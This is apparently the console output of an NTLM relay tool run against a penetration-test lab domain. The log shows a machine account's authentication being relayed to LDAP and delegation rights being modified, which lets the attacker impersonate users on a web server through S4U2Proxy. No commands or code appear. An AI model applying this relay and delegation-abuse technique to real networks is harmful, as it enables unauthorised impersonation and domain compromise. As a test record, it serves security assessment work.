 [*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-7: Connection from PENTEST/WIN2016-WEB1$@172.26.10.13 controlled, attacking target ldap://172.26.10.11
[*] Authenticating against ldap://172.26.10.11 as PENTEST/WIN2016-WEB1$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-7: Connection from PENTEST/WIN2016-WEB1$@172.26.10.13 controlled, but there are no more targets left!
[*] SMBD-Thread-9: Connection from PENTEST/WIN2016-WEB1$@172.26.10.13 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] PENTEST$ can now impersonate users on WIN2016-WEB1$ via S4U2Proxy